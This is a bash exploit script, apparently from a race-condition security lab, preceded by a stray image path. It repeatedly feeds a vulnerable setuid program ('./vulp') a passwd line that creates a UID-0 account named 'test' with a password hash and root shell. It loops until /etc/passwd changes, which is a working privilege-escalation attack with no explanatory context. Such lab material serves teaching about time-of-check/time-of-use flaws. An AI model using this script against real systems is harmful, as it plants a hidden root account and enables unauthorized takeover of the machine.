 #!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
echo "test:U6aMy0wojraho:0:0:test:/root:/bin/bash" | ./vulp
new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"